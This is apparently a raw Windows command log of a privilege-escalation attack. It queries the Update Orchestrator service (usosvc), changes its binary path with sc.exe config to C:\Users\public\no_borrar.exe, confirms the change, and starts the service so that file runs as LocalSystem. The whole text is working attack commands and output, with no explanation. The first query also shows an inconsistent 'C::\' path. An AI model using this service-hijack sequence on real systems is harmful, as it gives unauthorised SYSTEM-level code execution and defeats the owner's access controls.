 sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C::\Users\public\no_borrar.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
sc.exe config usosvc binPath="C:\Users\public\no_borrar.exe"
[SC] ChangeServiceConfig SUCCESS
sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\public\no_borrar.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
sc.exe start UsoSvc